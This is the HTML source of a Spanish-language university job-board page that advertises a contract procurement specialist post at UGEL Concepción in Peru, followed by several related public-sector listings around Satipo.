							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!--[if lt IE 9]>
<script src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/respond.min.js"></script>
<![endif]-->

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-89916672-18"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-89916672-18');
    </script>

</head>

<body class="noo_job-template-default single single-noo_job postid-12929  page-right-sidebar full-width-layout wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
	<!--div class=""  -->
	<div class="site" >
			<header class="noo-header header-1" id="noo-header" >
		<div class="noo-topbar">
	<div class="container-boxed max">
					<div
				class="noo-topbar-text pull-left"><span class="text-white">ULADECH Católica</span></div>
				<div class="pull-right">
							<div class="noo-topbar-social">
										<ul>

													<li>
								<a href="#" target="blank_"
								   class="fa fa-facebook"></a>
							</li>
						
						
						
												
																	</ul>
				</div>
			
			
				
					<ul class="noo-topbar-login-link">
						<li>
							<a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login" class="member-links member-login-link"><i
									class="fa fa-sign-in"></i>&nbsp;Acceder</a>
						</li>
						<li>
							<a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&mode=register"
							   class="member-links member-register-link"><i
									class="fa fa-key"></i>&nbsp;Regístrate</a>
						</li>
					</ul>

				
					</div>
		<div class="clearfix"></div>
	</div>
</div>		<div class="navbar-wrapper">
	<div class="navbar navbar-default  fixed-top shrinkable" role="navigation">
		<div class="container-boxed max">
			<div class="navbar-header">
								<a class="navbar-toggle collapsed" data-toggle="collapse" data-target=".noo-navbar-collapse">
					<span class="sr-only">Navegación</span>
					<i class="fa fa-bars"></i>
				</a>
								<a href="https://oportunidadeslaborales.uladech.edu.pe/" class="navbar-brand" title="Universidad Católica los Ángeles de Chimbote">

				<img class="noo-logo-img noo-logo-normal" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">				<img class="noo-logo-mobile-img noo-logo-normal" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">				<img class="noo-sticky-logo-img" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">
				</a>
		
			</div> <!-- / .nav-header -->
						<nav class="collapse navbar-collapse noo-navbar-collapse">
	        <ul id="menu-menu-principal" class="navbar-nav sf-menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/">Inicio</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59 align-left"><a href="#">Empleos por escuelas</a>
<ul class="sub-menu">
	<li id="menu-item-1575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1575 fly-right"><a href="/?post_type=noo_job&#038;s=administracion">Administración</a></li>
	<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574 fly-right"><a href="/?post_type=noo_job&#038;s=derecho">Derecho</a></li>
	<li id="menu-item-1576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1576 fly-right"><a href="/?post_type=noo_job&#038;s=contabilidad">Contabilidad</a></li>
	<li id="menu-item-1577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1577 fly-right"><a href="/?post_type=noo_job&#038;s=educacion">Educación</a></li>
	<li id="menu-item-1578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1578 fly-right"><a href="/?post_type=noo_job&#038;s=enfermeria">Enfermería</a></li>
	<li id="menu-item-1579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1579 fly-right"><a href="/?post_type=noo_job&#038;s=farmacia">Farmacia y Bioquímica</a></li>
	<li id="menu-item-1580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1580 fly-right"><a href="/?post_type=noo_job&#038;s=civil">Ingeniería civil</a></li>
	<li id="menu-item-1581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1581 fly-right"><a href="/?post_type=noo_job&#038;s=sistemas">Ingeniería de sistemas</a></li>
	<li id="menu-item-1582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1582 fly-right"><a href="/?post_type=noo_job&#038;s=obstetricia">Obstetricia</a></li>
	<li id="menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1583 fly-right"><a href="/?post_type=noo_job&#038;s=odontologia">Odontología</a></li>
	<li id="menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1584 fly-right"><a href="/?post_type=noo_job&#038;s=psicologia">Psicología</a></li>
</ul>
</li>
<li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs-uladech/docentes/">Docentes</a></li>
<li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs-uladech/jefes-de-practicas/">Jefes de practicas</a></li>
</ul>			</nav> <!-- /.navbar-collapse -->
		</div> <!-- /.container-fluid -->
	</div> <!-- / .navbar -->
</div>
	</header>

	
	
							<header class="noo-page-heading"
			        style="background-color: rgba(67, 67, 67, 0.55);">
						<div class="container-boxed max" style="position: relative; z-index: 1;">
													<div class="page-heading-info">
													<h1 class="page-title"  itemprop="title">
								ESPECIALISTA EN ABASTECIMIENTO
								<span class="count">974 vistas</span>							</h1>
																	</div>
								<div class="page-sub-heading-info">
				
					<p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=12908">UGEL CONCEPCIÓN</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">UGEL CONCEPCIÓN</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<span class="job-_full_address">
<i class="fa fa-map-marker"></i>
<em>Dirección: </em>
UGEL CONCEPCION
</span>
<span class="hidden" itemprop="jobLocation" itemscope itemtype="http://schema.org/Place"><span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><span itemprop="streetAddress">UGEL CONCEPCION</span><span itemprop="addressRegion"></span><span itemprop="addressLocality"></span><span itemprop="postalCode">1</span></span></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/satipo/"><em>Satipo</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2023-03-08T18:42:46-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2023-03-08
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-22</span>
<span class="job-category" itemprop="occupationalCategory">
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-category/administracion/" title="Ver todos los trabajos en: &ldquo;Administración&rdquo;"> Administración</a> - <a href="https://oportunidadeslaborales.uladech.edu.pe/job-category/contabilidad/" title="Ver todos los trabajos en: &ldquo;Contabilidad&rdquo;"> Contabilidad</a> - <a href="https://oportunidadeslaborales.uladech.edu.pe/job-category/derecho/" title="Ver todos los trabajos en: &ldquo;Derecho&rdquo;"> Derecho</a>
</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 2,900.00 Soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 2,900.00 Soles</span>
<span class="hidden" itemprop="validThrough">2026-01-22</span>				</div>
			</div><!-- /.container-boxed -->
												<div class=" parallax" data-parallax="1" data-parallax_no_mobile="1" data-velocity="0.1"
					     style="background-image: url(https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/03/UGEL-CONCEPCION.jpg); background-position: 50% 0; background-repeat: no-repeat;"></div>
									</header>
		<div class="container-wrap">
	<div class="container-boxed max offset main-content">
		<div class="row">
				

<div class="job-head-wide">
    <div class="row">
        <div class="col-lg-8">
            <div class="job-single-head3">
                <div class="job-thumb"> <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/03/UGEL-CONCEPCION-200x200.jpg" class="" alt="" decoding="async" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/03/UGEL-CONCEPCION-200x200.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/03/UGEL-CONCEPCION-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" /> </div>
                <div class="job-single-info3">
                    <h3><a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=12908">
                            UGEL CONCEPCIÓN                        </a></h3>
                                        <span><i class="fa fa-map-marker" style="color: #05b4f6;"></i></span>
                    <ul class="tags-jobs">
                        <li><i class="fa fa-briefcase"></i> Empleos publicados: 368</li>
                        <li><i class="fa fa-phone" style="color: #0072b2;"></i> </li>                    </ul>
                </div>
            </div><!-- Job Head -->
        </div>
        <div class="col-lg-4">
            <div class="btn-aplicar">
                <div class="job-action hidden-print clearfix">
                                                                                                                                                                                                                    <div><strong>Sólo los candidatos pueden solicitar este trabajo.</strong></div>
                                <a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login" class="btn btn-primary member-login-link">Iniciar Sesión como Candidato</a>                                                                                                                        <a class="bookmark-job-link member-login-link pull-right" href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login"
               data-toggle="tooltip" data-login-message="Por favor, inicie sesión para mercar como Favoritos"
               title="Añadir a favoritos"><i class="fa fa-heart"></i></a>
		                                    </div>

            </div>

        </div>
    </div>
</div>


<div class="noo-main col-md-8" role="main">


    <h3 style="margin-top: 10px; margin-bottom: 20px;">Descripción del trabajo</h3>

	<div class="job-desc" itemprop="description">
				<div>
<h1>CAS N° 011: ESPECIALISTA EN ABASTECIMIENTO</h1>
</div>
<div>Tipo de contrato: CAS</div>
<div>Número de vacantes: 1</div>
<div>Formación Académica: Título/ Licenciatura en Economía, Administración, Contabilidad, Estadística, Derecho e Ingeniería.</div>
<div>Experiencia:</div>
<div>• General: 3 años •</div>
<div>Específica: Experiencia en la función o materia: 1 año Experiencia en el sector público:1 año</div>
<div>Lugar de prestación del servicio: UGEL Concepción</div>
<div>Remuneración: S/. 2,900.00 Soles</div>
<div>Plazo para Postular: 10 de marzo del 2023</div>
<div>COMO POSTULAR: Presentación de expediente (Currículo Vitae) docum</div>
<div></div>
<div><a href="https://www.convocatoriasdetrabajo.com/oportunidad-laboral-cas-011-especialista-abastecimiento-ugel-concepcion-junin-278532.html">https://www.convocatoriasdetrabajo.com/oportunidad-laboral-cas-011-especialista-abastecimiento-ugel-concepcion-junin-278532.html</a>.</div>

	</div>

					        <div id="scroll6971e59e0cbe8" class="jobs posts-loop related-jobs hidden-print">

                <div class="posts-loop-title">
            <h3>Trabajos Relacionados</h3>
        </div>
    
    <div class="posts-loop-content noo-job-list-row">
    <div class="-wrap">
        <div class="noo-job-archive-before">

    <div class="pull-left noo-job-list-tools">
        <div class="noo-display-type">
            <a class="noo-type-btn active"
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/?display=list">
                <i class="fa fa-list"></i>
            </a>
            <a class="noo-type-btn "
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/?display=grid">
                <i class="fa fa-th-large"></i>
            </a>
            <a class="noo-type-btn"
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/feed/job_feed">
                <i class="fa fa-rss"></i>
            </a>
        </div>
        <div class="noo-btn-job-alert-form">
            <!--i class="fa fa-bell"></i><span>Email Me Jobs Like These</span-->
            <i class="fa fa-bell"></i><span>Envíame trabajos como estos por correo electrónico</span>
        </div>

        <div id="modalJobAlertForm" class="modal fade modalJobAlertForm" tabindex="-1"
     role="dialog"
     aria-labelledby="modalJobAlertForm"
     aria-hidden="true">
    <div class="modal-dialog noo-form-job-alert-dialog">

        <div class="modal-content noo-form-job-alert-wrap">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                            aria-hidden="true">&times;</span></button>
                <h4 class="modal-title text-center">New Job Alert</h4>
            </div>
            <div class="modal-body">
                <h4>Never miss a chance!</h4>
                <p>Let us know your job expectations, so we can find you jobs better!</p>
                <form class="noo-job-alert-form">

                    <div class="row">
                            <div class="col-sm-6">
                                                                    <div class="form-group required-field">
                                        <label for="job_alert_email">Email</label>
                                        <input required type="email" class="form-control" id="job_alert_email"
                                               name="job_alert_email"
                                               placeholder="Enter your email">
                                    </div>
                                                            </div>
                           <div class="col-sm-6">
                               <div class="form-group">
                                   <label for="job_alert_keywords">Palabras clave</label>
                                   <input type="text" class="form-control" id="job_alert_keywords"
                                          name="job_alert_keywords"
                                          value=""
                                          placeholder="Entre palabra clave para encontrar ofertas">
                               </div>
                           </div>
                         <div class="col-sm-6">
                             <div class="form-group"
                                  data-placeholder="Select frequency">
                                 <label for="job_alert_frequency">Frecuencia Email</label>
                                                                  <select class="form-control" name="job_alert_frequency" id="job_alert_frequency">
                                                                              <option value="daily">Diaria</option>
                                                                              <option value="weekly">Semanal</option>
                                                                              <option value="fortnight">Quincenal</option>
                                                                              <option value="monthly">Mensual</option>
                                                                      </select>
                             </div>
                         </div>
                                                            <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                          

                    </div>

                    <input type="hidden" name="action" value="noo_job_alert_popup">
                    <input type="hidden" name="security" value="5a1c60aa18"/>

                    <div class="form-group">
                        <p class="help-block noo-job-alert-notice"></p>
                    </div>

                </form>
            </div>

            <div class="modal-footer">
                <button type="submit"
                        class="btn btn-primary noo-btn-save-job-alert">Guardar</button>
            </div>

        </div>
    </div>
</div>
    </div>

    <div class="pull-right noo-job-list-count">
		<span>
		Showing 1&ndash;8 of 117 jobs		</span>
    </div>
</div>
                    <article class=" noo_job style-1 post-14084 type-noo_job status-publish hentry job_category-derecho job_type-contrato job_location-satipo no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/secretario-judicial-23/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/secretario-judicial-23/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/secretario-judicial-23/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/PODER-JUDICIAL-200x200.jpg" class="" alt="PODER JUDICIAL" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/PODER-JUDICIAL-200x200.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/PODER-JUDICIAL-100x100.jpg 100w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/PODER-JUDICIAL.jpg 225w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/secretario-judicial-23/"
                       title="Permanent link to: &quot;SECRETARIO JUDICIAL&quot;">SECRETARIO JUDICIAL</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=6447">PODER JUDICIAL</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">PODER JUDICIAL</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/satipo/"><em>Satipo</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2023-04-27T15:55:29-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2023-04-27
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-22</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 4,750.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 4,750.00 soles</span>
<span class="hidden" itemprop="validThrough">2026-01-22</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="14084"
                              data-title="SECRETARIO JUDICIAL" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/secretario-judicial-23/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="14084"
                                data-action="noo_bookmark_job"
                                data-security="15ee227add">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fsecretario-judicial-23%2F&amp;t=SECRETARIO+JUDICIAL','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=SECRETARIO+JUDICIAL&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fsecretario-judicial-23%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fsecretario-judicial-23%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/secretario-judicial-23/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 3 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="14084"
                       data-security="9b1a3262e8"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-14087 type-noo_job status-publish hentry job_category-administracion job_category-contabilidad job_category-derecho job_category-ingenieria-de-sistemas job_type-contrato job_location-satipo no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-69/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-69/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-69/">
                        <img src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/images/company-logo.png"  class="" alt="MUNICIPALIDAD DE SATIPO">                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-69/"
                       title="Permanent link to: &quot;ASISTENTE ADMINISTRATIVO&quot;">ASISTENTE ADMINISTRATIVO</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=14085">MUNICIPALIDAD DE SATIPO</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">MUNICIPALIDAD DE SATIPO</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/satipo/"><em>Satipo</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2023-04-27T15:55:28-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2023-04-27
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-22</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 1,500.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 1,500.00 soles</span>
<span class="hidden" itemprop="validThrough">2026-01-22</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="14087"
                              data-title="ASISTENTE ADMINISTRATIVO" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-69/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="14087"
                                data-action="noo_bookmark_job"
                                data-security="15ee227add">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-administrativo-69%2F&amp;t=ASISTENTE+ADMINISTRATIVO','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=ASISTENTE+ADMINISTRATIVO&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-administrativo-69%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-administrativo-69%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-69/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 3 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="14087"
                       data-security="9b1a3262e8"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-14094 type-noo_job status-publish hentry job_category-administracion job_category-contabilidad job_category-derecho job_category-ingenieria-de-sistemas job_type-contrato job_location-satipo no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/tecnico-administrativo-26/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/tecnico-administrativo-26/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/tecnico-administrativo-26/">
                        <img src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/images/company-logo.png"  class="" alt="MUNICIPALIDAD DE SATIPO">                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/tecnico-administrativo-26/"
                       title="Permanent link to: &quot;TÉCNICO ADMINISTRATIVO&quot;">TÉCNICO ADMINISTRATIVO</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=14085">MUNICIPALIDAD DE SATIPO</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">MUNICIPALIDAD DE SATIPO</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/satipo/"><em>Satipo</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2023-04-27T15:55:27-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2023-04-27
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-22</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 1,500.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 1,500.00 soles</span>
<span class="hidden" itemprop="validThrough">2026-01-22</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="14094"
                              data-title="TÉCNICO ADMINISTRATIVO" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/tecnico-administrativo-26/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="14094"
                                data-action="noo_bookmark_job"
                                data-security="15ee227add">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Ftecnico-administrativo-26%2F&amp;t=T%C3%89CNICO+ADMINISTRATIVO','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=T%C3%89CNICO+ADMINISTRATIVO&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Ftecnico-administrativo-26%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Ftecnico-administrativo-26%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/tecnico-administrativo-26/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 3 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="14094"
                       data-security="9b1a3262e8"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-14096 type-noo_job status-publish hentry job_category-derecho job_type-contrato job_location-satipo no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/abogado-21/">
